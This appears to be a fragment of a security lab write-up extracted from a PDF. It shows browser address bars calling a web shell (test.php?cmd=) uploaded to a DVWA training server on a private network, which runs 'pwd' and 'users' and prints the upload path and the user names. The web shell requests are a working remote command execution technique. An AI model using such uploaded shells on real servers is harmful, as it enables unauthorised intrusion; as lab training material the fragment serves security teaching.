 Not secure 192.168.50.101/dvwa/hackable/uploads/test.php?cmd=pwd
/var/www/dvwa/hackable/uploads
Not secure 192.168.50.101/dvwa/hackable/uploads/test.php?cmd=pwd
/var/www/dvwa/hackable/uploads
Not secure 192.168.50.101/dvwa/hackable/uploads/test.php?cmd=users
msfadmin root